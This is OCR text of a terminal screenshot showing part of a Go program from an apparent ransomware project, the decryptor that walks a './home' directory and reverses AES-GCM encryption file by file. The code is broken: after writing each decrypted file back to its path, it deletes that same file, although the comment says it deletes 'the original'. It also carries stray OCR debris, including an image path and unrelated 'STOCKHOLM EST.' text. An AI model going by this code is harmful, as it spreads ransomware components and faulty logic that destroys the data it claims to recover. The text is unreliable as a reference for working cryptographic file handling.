 Ransomware : tmux: client — Konsole
15 fmt.Print("Key: ")
16 var key string
17 fmt.Scanln(&key)
18
19 // Initialize AES in GCM mode
20 block, err := aes.NewCipher([]byte(key))
21 if err ≠ nil {
22 panic("error while setting up aes")
23 }
24 gcm, err := cipher.NewGCM(block)
25 if err ≠ nil {
26 panic("error while setting up gcm")
27 }
28
29 // looping through target files
30 filepath.Walk("./home", func (path string, info os.FileInfo, err error) error {
31 // skip if directory
32 if !info.IsDir() {
33 // decrypt the file
34 fmt.Println("Decrypting " + path + "...")
35
36 // read file contents
37 encrypted, err := os.ReadFile(path)
38 if err == nil {
39 // Decrypt bytes
40 nonce := encrypted[:gcm.NonceSize()]
41 encrypted = encrypted[gcm.NonceSize():]
42 original, err := gcm.Open(nil, nonce, encrypted, nil)
43
44 // write decrypted contents
45 err = os.WriteFile(path, original, 0666)
46 if err == nil {
47 os.Remove(path) // delete the original file
48 } else {
49 fmt.Println("error while writing contents")
50 }
51 } else {
52 fmt.Println("error while reading file contents")
53 }
54 }
55 return nil
56 });
57 }
-- INSERT -- 45,28-40 Bot
[0] 0:vim*
(kali㉿kali)-[~/Videos/Ransomware]
$
94
STOCKHOLM EST.
MCMXCIV